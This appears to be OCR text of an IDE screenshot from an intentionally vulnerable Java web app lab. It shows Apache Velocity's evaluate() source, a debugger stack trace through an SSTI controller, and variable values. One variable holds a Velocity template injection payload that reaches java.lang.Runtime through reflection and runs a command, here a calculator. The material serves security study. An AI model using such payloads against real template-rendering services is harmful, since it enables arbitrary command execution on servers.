 Project
JGVWA ~/Code/java/JGVWA
.idea
doc
SSTI.assets
SSTI.md
src
main
test
target
.gitignore
LICENSE
pom.xml
README.md
External Libraries
Scratches and Consoles
Velocity.java
SSTIController.java
Reader Mode
logTag – string to be used as the template name for log messages in case of error
instring – input string containing the VTL to be rendered
Returns: true if successful, false otherwise. If false, see Velocity runtime log
Throws: ParseErrorException – The template could not be parsed.
MethodInvocationException – A method on a context object could not be invoked.
ResourceNotFoundException – A referenced resource could not be loaded.
175 public static boolean evaluate( Context context, Writer out,
176 String logTag, String instring )
177 throws ParseErrorException, MethodInvocationException,
178 ResourceNotFoundException
179 {
return RuntimeSingleton.getRuntimeServices()
181 .evaluate(context, out, logTag, instring);
182 }
183
Renders the input stream using the context into the output writer. To be used when a template is
dynamically constructed, or want to use Velocity as a token replacer.
Deprecated Use evaluate(Context context, Writer writer, String logTag, Reader reader)
Params: context – context to use in rendering input string
writer – Writer in which to render the output
logTag – string to be used as the template name for log messages in case of error
instream – input stream containing the VTL to be rendered
Returns: true if successful, false otherwise. If false, see Velocity runtime log
Throws: ParseErrorException – The template could not be parsed.
MethodInvocationException – A method on a context object could not be invoked.
ResourceNotFoundException – A referenced resource could not be loaded.
IOException – While loading a reference, an I/O problem occured.
205 @ public static boolean evaluate( Context context, Writer writer,
206 String logTag, InputStream instream )
207 throws ParseErrorException, MethodInvocationException,
208 ResourceNotFoundException
209 {
210 /*
Debug Threads & Variables Console
"http-nio-8080-exec-9"@5,627 in group "main": RUNNING
evaluate:180, Velocity (org.apache.velocity.app)
A2:96, SSTIController (com.example.jgvwa.controller)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:483, Method (java.lang.reflect)
doInvoke:197, InvocableHandlerMethod (org.springframework.web.method.su
invokeForRequest:141, InvocableHandlerMethod (org.springframework.web.
invokeAndHandle:106, ServletInvocableHandlerMethod (org.springframewor
invokeHandlerMethod:893, RequestMappingHandlerAdapter (org.springfra
handleInternal:807, RequestMappingHandlerAdapter (org.springframework.
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet
doDispatch:1061, DispatcherServlet (org.springframework.web.servlet)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
children[i] = Cannot find local variable 'i'
static members of Velocity
context = {VelocityContext@6813}
out = {StringWriter@6814} ""
logTag = "TEST"
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("gnome-calculator")"